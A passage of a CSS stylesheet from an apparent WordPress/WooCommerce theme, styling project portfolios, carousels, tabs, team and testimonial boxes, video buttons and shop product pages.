    .deeper-price-box.feature-price:hover {
        transform: translateY(-10px);
        box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
    }
}

/* PROJECTS
-------------------------------------------------------------- */

.project-item {
    overflow: hidden;
}

.project-item .project-image {
    position: relative;
    background-color: #212529;
    border: none;
}

.project-item .project-image img {
    transition: 0.5s;
}
.project-item .project-image .arrow {
    color: #fff;
    font-size: 30px;
    display: inline-block;
    position: absolute;
    top: 35px;
    right: 20px;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.5s;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.project-item .project-image .arrow:after {
    position: absolute;
    top: 0;
    right: 0;
    content: "\f178";
    font-family: "Core Icon";
}
.project-item .project-image .arrow:hover:after {
    animation: arrowMoving 0.6s;
}

.project-item .text-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 35px 50px;
    text-align: center;
    color: #fff;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.5s;
}
.project-item .text-wrap .project-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 0;
}
.big-title .project-item .text-wrap .project-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 20px;
}
.project-item .text-wrap .project-title a {
    color: #fff;
}
.project-item .text-wrap .project-title:hover a {
    opacity: 0.7;
}

.project-item .project-image:hover img {
    transform: scale(1.1);
    opacity: 0.7 !important;
}
.project-item .project-image:hover .text-wrap {
    transform: translateY(0);
    opacity: 1;
}
.project-item .project-image:hover .arrow {
    opacity: 1;
    transform: translateY(0);
}
.deeper-carousel-box .project-item .project-image img {
    width: 100%;
    height: auto;
}
/* Project filter */

.cube-filter {
    text-align: center;
    margin-bottom: 70px;
}

.cube-filter .cbp-filter-item {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
}

.cube-filter .cbp-filter-item span {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    transition: 0.3s;
    color: #777;
    padding-bottom: 18px;
}

.cube-filter .cbp-filter-item.cbp-filter-item-active span {
    color: #212529;
}

.cbp-l-filters-alignCenter .cbp-filter-item {
    padding: 0 5px;
}

.cbp-filter-counter {
    display: none;
}

.project-loadmore .loadmore-btn {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    padding-bottom: 2px;
    color: #4d41e2;
    cursor: pointer;
}

.project-loadmore .loadmore-btn:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    content: "";
    background-color: #4d41e2;
    transition: 0.3s;
}

.project-loadmore .loadmore-btn:hover:after {
    width: 100%;
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item .cbp-item-wrapper {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item .cbp-item-wrapper .project-item {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item .cbp-item-wrapper:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item .cbp-item-wrapper:after {
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(1) .cbp-item-wrapper .project-item {
    animation: 1.5s hide-show1 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(2) .cbp-item-wrapper .project-item {
    animation: 2s hide-show2 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(3) .cbp-item-wrapper .project-item {
    animation: 2.5s hide-show3 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(4) .cbp-item-wrapper .project-item {
    animation: 3s hide-show4 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(5) .cbp-item-wrapper .project-item {
    animation: 3.5s hide-show5 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(6) .cbp-item-wrapper .project-item {
    animation: 4s hide-show6 cubic-bezier(0.86, 0, 0.07, 1) forwards;
}

.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(1) .cbp-item-wrapper:after {
    animation-delay: 0.5s;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(2) .cbp-item-wrapper:after {
    animation-delay: 1s;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(3) .cbp-item-wrapper:after {
    animation-delay: 1.5s;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(4) .cbp-item-wrapper:after {
    animation-delay: 2s;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(5) .cbp-item-wrapper:after {
    animation-delay: 2.5s;
}
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(6) .cbp-item-wrapper:after {
    animation-delay: 3s;
}

@keyframes hide-show1 {
    0% {
        opacity: 0;
    }
    79.99% {
        opacity: 0;
    }
    80% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show2 {
    0% {
        opacity: 0;
    }
    84.99% {
        opacity: 0;
    }
    85% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show3 {
    0% {
        opacity: 0;
    }
    87.99% {
        opacity: 0;
    }
    88% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show4 {
    0% {
        opacity: 0;
    }
    89.99% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show5 {
    0% {
        opacity: 0;
    }
    91.42% {
        opacity: 0;
    }
    91.43% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show6 {
    0% {
        opacity: 0;
    }
    92.49% {
        opacity: 0;
    }
    92.5% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

/* Project Carousel */
.deeper-carousel-box .project-item {
    position: relative;
}
.project-item .project-image {
    background-color: #212529;
    overflow: hidden;
}
.deeper-carousel-box .project-item .project-image img {
    opacity: 0.7;
    transition: 0.3s;
}
.deeper-carousel-box .item-flickity.center .project-item .project-image img {
    opacity: 1;
}

/* Project Grid */
.deeper-cubeportfolio.mode-evenodd .cbp-item .project-item {
    margin-top: 100px;
}
.deeper-cubeportfolio.mode-evenodd .cbp-item:first-child .project-item {
    margin-top: 0;
}
.deeper-cubeportfolio.mode-evenodd .cbp-item .project-item .project-image img {
    width: 100%;
    height: auto;
}

@media (max-width: 991px) {
    .deeper-cubeportfolio .project-item .project-image img {
        transition: 0s;
        /* prevent big gap of item on mobile (on browser different chrome)
        (it look like image size change after the cube detect height of item () ) */
    }
    .project-loadmore .loadmore-btn {
        margin-top: 30px;
    }
    .deeper-cubeportfolio.mode-evenodd .cbp-item .project-item .project-image img {
        width: 100%;
        max-width: 100%;
        height: auto;
    }
    .deeper-cubeportfolio.mode-evenodd .cbp-item .project-item {
        margin-top: 30px;
    }
    .deeper-cubeportfolio.mode-evenodd .cbp-item:first-child .project-item {
        margin-top: 0;
    }
}

/* Related Projects */
.related-projects {
    text-align: center;
    padding-top: 95px;
    border-top: 1px solid #e7e7e7;
}
.related-projects .pre-title {
    margin-bottom: 20px;
}
.related-projects .title {
    position: relative;
    font-size: 28px;
    line-height: 1.215;
    padding-bottom: 25px;
    margin-bottom: 0;
}
.related-projects .title:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    content: "";
    width: 80px;
    height: 2px;
    background-color: #0f66dc;
}

.related-projects .deeper-carousel-box .project-item .project-image img {
    opacity: 1;
}
.related-projects .deeper-carousel-box .project-item .project-title {
    text-align: left;
    font-size: 18px;
    line-height: 30px;
    margin: 15px 0 0;
}
.related-projects .deeper-carousel-box .project-item .project-title:hover a {
    color: #0f66dc;
}

/* Slick Slider
-------------------------------------------------------------- */
.sanfran-intro-box .slick-nav-item {
margin-bottom: 20px;
padding: 25px;
background-color: #f5f5f5;
border-radius: 0px;
text-align: center;
overflow: hidden;
z-index: 0;
min-height: 125px;
display: flex;
justify-content: center;
align-content: center;
align-items: center;
}
.sanfran-intro-box .slick-nav-item:after,
.sanfran-intro-box .slick-nav-item:before {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 5px;
    transition: 0s;
}
.sanfran-intro-box .slick-nav-item .title {
    font-size: 22px;
    margin-bottom: 13px;
    color: #748494;
	font-family:'cairo';
	font-weight:600;
	line-height: 31px;
}
.sanfran-intro-box .slick-nav-item .desc {
    font-size: 16px;
	font-family:'cairo';
	font-weight:300;
	color:#748494;
}

.sanfran-intro-box .slick-nav-item.slick-current {
    background-color: #E63812;
    transition: 0.3s;
}
.sanfran-intro-box .slick-nav-item.slick-current .title {
    color: #fff;
    transition: 0.3s;
}
.sanfran-intro-box .slick-nav-item.slick-current .desc {
    color: #fff;
    transition: 0.3s;
}

.sanfran-intro-box .slick-nav-item.slick-current:after {
    background-color: #7c7c7c;
    z-index: 1;
}
.sanfran-intro-box .slick-nav-item.slick-current:before {
    animation: 3.5s progress;
    background-color: #010101;
    z-index: 2;
}

@keyframes progress {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

.deeper-slick-slider .slick-nav-item {
    cursor: pointer;
    border: none;
    position: relative;
}
.deeper-slick-slider.style-1 .slick-nav-item,
.deeper-slick-slider.style-2 .slick-nav-item {
    margin-bottom: 20px;
}

@media (max-width: 991px) {
    .deeper-slick-slider .slick-container {
        float: none !important;
        width: 100% !important;
    }
    .deeper-slick-slider .slick-slide {
        margin-bottom: 30px;
    }
    .deeper-slick-slider .slick-slider-nav {
        margin-right: -30px;
    }
    .deeper-slick-slider .slick-nav .slick-nav-item {
        margin: 0 30px 0 0;
    }
}

/* Tabs
-------------------------------------------------------------- */

.deeper-adv-tabs .tab-title {
    margin: 0;
    display: flex;
    list-style: none;
    border-bottom: 1px solid #e7e7e7;
    transition: 0.3s;
}

.deeper-adv-tabs .tab-title .item-title {
    list-style: none;
    display: inline-block;
    transition: 0.3s;
    text-align: center;
    margin-right: 15px;
}

.deeper-adv-tabs .tab-title .item-title:last-child {
    margin-right: 0;
}

.deeper-adv-tabs .tab-title .item-title .anchor-link {
    font-size: 23px;
    font-weight: 600;
    color: #212529;
    cursor: pointer;
    padding: 0 0px 15px;
    transition: none;
    border-bottom: none;
    display: inline-block;
    position: relative;
	margin-right:30px;
	font-family:'Cairo';
}

.deeper-adv-tabs .tab-title .item-title .anchor-link:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 100%;
    height: 3px;
    background-color: #fd250c;
    opacity: 0;
    transition: 0.3s;
    content: "";
}
.deeper-adv-tabs .tab-title .item-title.active > .anchor-link {
   color: #fd250c;
}

.deeper-adv-tabs .tab-title .item-title.active > .anchor-link:after {
    opacity: 1;
}

.deeper-adv-tabs .tab-content-wrap {
    margin-top: 35px;
}

@media only screen and (max-width: 991px) {
    .deeper-adv-tabs .anchor-link .image-icon,
    .deeper-adv-tabs .tab-title .item-title .anchor-link .icon {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-adv-tabs .tab-title {
        border-bottom: 0;
        display: block;
    }
    .deeper-adv-tabs .tab-title .item-title .title {
        margin-bottom: 0;
    }
    .deeper-adv-tabs .tab-title .item-title {
        display: inline-block;
        width: 100%;
    }
    .deeper-adv-tabs.style-1 .tab-title,
    .deeper-adv-tabs.style-2 .tab-title,
    .deeper-adv-tabs .tab-title .item-title.active .anchor-link {
        box-shadow: none;
        text-align: center;
    }
    .deeper-adv-tabs.style-1 .tab-title .item-title {
        border: 1px solid #e7e7e7;
        margin: 0;
    }
    .deeper-adv-tabs.style-1 .tab-title .item-title.active {
        background-color: #f0f8ff;
    }
    .deeper-adv-tabs.style-1 .tab-title .item-title.active .anchor-link:after {
        display: none;
    }
    .deeper-adv-tabs.style-1 .tab-title .item-title .anchor-link {
        padding: 7px 10px;
        margin: 0;
    }
    .deeper-adv-tabs.style-2 .tab-title .item-title .anchor-link {
        border: 1px solid #414757;
        padding: 7px 10px;
        margin: 0 4px 8px 4px;
    }
}

/* Price Tabs */
.deeper-adv-tabs.price-tabs .tab-title {
    text-align: center;
    border-bottom: none;
    display: block;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title {
    margin: 0;
    border: 1px solid #323754;
    display: inline-block;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title:first-child {
    border-radius: 3px 0 0 3px;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title:last-child {
    border-radius: 0 3px 3px 0;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title .anchor-link:after {
    display: none;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title .anchor-link {
    font-size: 13px;
    line-height: 20px;
    padding: 5px 45px;
    margin: 0;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title.active {
    background-color: #323754;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title.active .anchor-link {
    color: #fff;
}
.deeper-adv-tabs.price-tabs .tab-content-wrap {
    margin-top: 30px;
}

/*
TEAMS
-------------------------------------------------------------- */

.deeper-team-box {
    position: relative;
    overflow: hidden;
}

.deeper-team-box .avatar {
    position: relative;
    border-radius: 20px;
    overflow: hidden;
    transition: 0.5s;
    overflow: hidden;
    background-color: #222;
}
.deeper-team-box .avatar img {
    transition: 0.5s;
}
.deeper-team-box .texts {
    position: relative;
    padding: 23px 30px 0;
    text-align: center;
}

.deeper-team-box .team-name {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 0;
}
.deeper-team-box .team-name:hover a {
    color: #0f66dc;
}
.deeper-team-box .team-position {
    font-size: 18px;
    line-height: 30px;
}
.deeper-team-box.style-1 .avatar:hover .team-socials {
    opacity: 1;
    transform: translateY(0);
}
.deeper-team-box.style-1 .team-socials {
    position: absolute;
    top: 40px;
    left: 0;
    opacity: 0;
    transition: 0.5s;
    transform: translateY(10px);
}
.deeper-team-box.style-1 .team-socials a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    background-color: #4d41e2;
    color: #fff;
    transition: 0.5s;
    margin: 0 0 2px;
}
.deeper-team-box.style-1 .team-socials a:hover {
    opacity: 0.7;
}
.deeper-team-box.style-1 .desc {
    width: 100%;
    color: #fff;
    text-align: center;
    padding: 21px 50px;
    transition: 1s;
    display: none;
}
.deeper-team-box.style-1:hover .avatar img {
    transform: scale(1.1);
    opacity: 0.5;
}

@media (max-width: 991px) {
    .deeper-team-box.style-1 .avatar img {
        width: 100%;
        height: auto;
    }
}

/*
TESTIMONIALS
-------------------------------------------------------------- */
.deeper-testimonial-box .avatar {
    display: inline-block;
    z-index: 1;
}
.deeper-testimonial-box .texts {
    transition: 0.3s;
}
.deeper-testimonial-box .title {
    font-size: 18px;
    line-height: 1.667;
    margin-bottom: 25px;
}
.deeper-testimonial-box .comment {
    margin-bottom: 35px;
    font-weight: 400;
}
.deeper-testimonial-box .author-position {
    font-weight: 400;
}
.deeper-testimonial-box .author-name,
.deeper-testimonial-box .author-position {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 0;
}
.deeper-testimonial-box .rating {
    margin-bottom: 4px;
}

.deeper-testimonial-box.box-text-shadow .texts {
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
}
.deeper-carousel-box.custom-width-1 .item-flickity {
    width: 45.19% !important;
}
.deeper-carousel-box.custom-width-2 .flickity-viewport {
    overflow: visible !important;
}
.deeper-carousel-box.custom-width-2 .item-flickity {
    /*width: 46.163% !important;*/
    width: 800px !important;
}
.deeper-carousel-box.custom-width-2 .item-flickity > div {
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
}
.deeper-carousel-box.custom-width-2 .item-flickity .wpb_single_image img {
    width: 100%;
    height: auto;
}

/* Style 1 */
.deeper-testimonial-box.style-1 {
    text-align: center;
    transition: 0.3s;
    margin-top: 20px;
}
.deeper-testimonial-box.style-1 .texts {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    padding: 62px 40px 57px;
    margin: -40px 0 0;
}
.item-flickity.center .deeper-testimonial-box.style-1 {
    transform: translateY(-20px);
}
.item-flickity.center .deeper-testimonial-box.style-1 .texts {
    box-shadow: 0 5px 20px 0 rgba(204, 204, 204, 0.3);
}

/* Style 2 */
.deeper-testimonial-box.style-2 .comment {
    font-size: 28px;
    line-height: 34px;
    font-weight: 300;
    margin-bottom: 40px;
}
.deeper-testimonial-box.style-2 .avatar,
.deeper-testimonial-box.style-2 .author-info {
    float: left;
}
.deeper-testimonial-box.style-2 .avatar {
    margin-right: 20px;
}
.deeper-testimonial-box.style-2 .author-name {
    margin-top: 20px;
}
@media (max-width: 1200px) {
    .deeper-carousel-box.custom-width-2 .item-flickity {
        width: 70% !important;
    }
}
@media (max-width: 991px) {
    .deeper-carousel-box.custom-width-1 .item-flickity,
    .deeper-carousel-box.custom-width-2 .item-flickity {
        width: 80% !important;
    }
}

/* Text
-------------------------------------------------------------- */
.deeper-text p,
.deeper-special-text p {
    margin: 0;
}

.deeper-text.text-has-width.align-center {
    margin: 0 auto;
}

.deeper-special-text .text {
    position: relative;
    display: inline-block;
    margin: 0;
}
.deeper-special-text .line {
    display: block;
    height: 2px;
    width: 100px;
    background-color: #0f66dc;
    transition: 1s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-delay: 0.5s;
}
.deeper-special-text.align-center .line {
    margin: 0 auto;
}

/* Effect */
.deeper-special-text.align-left .line {
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
}
.deeper-special-text.align-right .line {
    clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}
.deeper-special-text.align-center .line {
    clip-path: polygon(50% 0, 50% 0, 50% 100%, 50% 100%);
}
.deeper-special-text.is-in-view .line {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}

/*
VIDEO BUTTON
-------------------------------------------------------------- */

.deeper-video-icon {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 70px;
    line-height: 70px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    animation: video-pulse 2.5s infinite cubic-bezier(0.66, 0, 0, 1);
}

.deeper-video-icon:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 16px;
    font-family: "FontAwesome";
    content: "\f04b";
    color: #0f66dc;
    margin-left: 2px;
}

.deeper-video-icon:hover {
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0.8;
}

.url-wrap .video-text {
    display: inline-block;
    font-size: 15px;
    color: #212529;
    letter-spacing: 0.25px;
    width: max-content;
    padding-left: 15px;
}

.deeper-video-icon.big,
.deeper-video-icon.big:before {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.deeper-video-icon.big:before {
    font-size: 22px;
}

.deeper-video-icon.small,
.deeper-video-icon.small:before {
    width: 50px;
    height: 50px;
    line-height: 50px;
}
.deeper-video-icon.small:before {
    font-size: 12px;
}

@keyframes video-pulse {
    to {
        box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);
    }
}

.deeper-video-icon.style-1 {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
}

.deeper-video-icon.style-2 {
    background-color: #0f66dc;
    box-shadow: 0 0 0 0 rgba(15, 102, 220, 0.7);
}

.deeper-video-icon.style-2:before {
    color: #fff;
}

.deeper-video-icon.style-3 {
    background-color: #00dadc;
    box-shadow: 0 0 0 0 rgba(0, 218, 220, 0.4);
}

.deeper-video-icon.style-3:before {
    color: #fff;
}

.deeper-video-icon.style-4 {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.8);
}

.deeper-video-icon.style-4:before {
    color: #4d41e2;
}

@media (max-width: 575px) {
    .url-wrap.custom-position {
        left: 59% !important;
    }
    .url-wrap.custom-position .deeper-video-icon {
        display: block;
    }
    .url-wrap.custom-position .video-text {
        display: none;
    }
}
/*
SHOP STYLE
-------------------------------------------------------------- */

/* General */
.woocommerce-page #sidebar {
    margin-top: 95px;
}

.woocommerce-page .content-woocommerce .meta-wrap {
    padding: 10px 0;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}
.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    margin: 0;
    float: left;
    font-size: 16px;
    font-weight: 500;
    color: #748494;
    padding-top: 10px;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    margin-bottom: 0;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 100px;
    height: 14px;
    background: url(assets/img/star.png) repeat-x left 0;
    background-size: 20px;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -14px;
    height: 0;
    padding-top: 14px;
    overflow: hidden;
    float: left;
    background-size: 20px;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 100px;
    height: 14px;
    position: relative;
    float: left;
    background: url(assets/img/star.png) repeat-x left 0;
    background-size: 20px;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 14px;
    height: 0;
    padding-top: 14px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -14px;
    background-size: 20px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -28px;
    background-size: 20px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 20px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 40px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 60px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 80px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 100px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none;
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
    border: 1px solid #e7e7e7;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #0f66dc;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    left: 20px;
    top: 20px;
    text-align: center;
    font-size: 11px;
    line-height: 20px;
    padding: 0 8px;
    background-color: #0f66dc;
    color: #fff;
    z-index: 999;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0.25px;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}

/* Product Item */

.woocommerce-page .content-woocommerce .products {
    position: relative;
    margin: 0 -15px;
    clear: both;
    list-style: none;
}

.woocommerce-page .content-woocommerce .products:after,
.woocommerce-page .content-woocommerce .products:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

.woocommerce-page .content-woocommerce .products.related {
    border-top: 1px solid #e7e7e7;
}

.products.columns-2 li,
.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.products.columns-3 li,
.woocommerce-page.shop-col-3 .products li {
    width: 33.33%;
}

.products.columns-4 li,
.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    position: relative;
    padding: 0 15px;
    margin-top: 40px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
    overflow: hidden;
}

.products li .product-info {
    margin-top: 17px;
    position: relative;
}

.products li h2 {
    margin-bottom: 10px;
    font-size: 18px;
    transition: color ease 0.3s;
}

.products.columns-4 li h2,
.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 18px;
}

.products.columns-4 li .price,
.woocommerce-page.shop-col-4 .products li .price {
    right: 0;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    text-transform: uppercase;
    color: #0f66dc;
    font-size: 14px;
    display: inline-block;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: "\f105";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}

.products li:hover .inner {
    border-color: transparent;
    overflow: visible;
}

.products li .price {
    font-size: 16px;
    color: #748494;
    display: inline-block;
    padding-right: 120px;
}

.products li .product-cat {
    display: none;
    font-size: 16px;
    color: #748494;
}

.products li .product-cat:hover {
    color: #0f66dc;
}

.products li .star-rating {
    position: absolute;
    bottom: 4px;
    right: 0;
    display: block;
}

.products li .price del {
    color: #999;
    font-weight: 500;
    padding-right: 4px;
    opacity: 1;
}

.products li .price ins {
    background-color: transparent;
}

.products li h2:hover {
    color: #0f66dc;
}

/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 48.685%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 40px;
    height: 40px;
    z-index: 9999;
    position: absolute;
    right: 17px;
    top: 14px;
    text-align: center;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 20px;
    background-color: #e7e7e7;
    text-align: center;
    content: "\e618";
    color: #212529;
    font-family: "Pe-icon-7-stroke";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger:after {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    background-color: #0f66dc;
    color: #fff;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px -8px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 8px 16px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%;
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .summary {
    width: 45.727%;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #212529;
    font-size: 32px;
    line-height: 42px;
    margin: 25px 0 20px;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 23px;
    padding-top: 4px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    font-size: 13px;
    position: absolute;
    left: 110px;
    top: 0;
    line-height: 22px;
    color: #748494;
}

.woo-single-post-class .summary .price {
    font-size: 26px;
    line-height: normal;
    margin: 0 0 40px;
    position: relative;
    font-weight: 500;
    color: #0f66dc;
}

.woo-single-post-class .summary .price del {
    color: #999;
    padding-right: 2px;
    opacity: 1;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description > p,
.woo-single-post-class .woocommerce-product-details__short-description > ul {
    margin-bottom: 40px;
}

.woo-single-post-class .woocommerce-product-details__short-description {
    margin-bottom: 60px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #212529;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 33px;
}

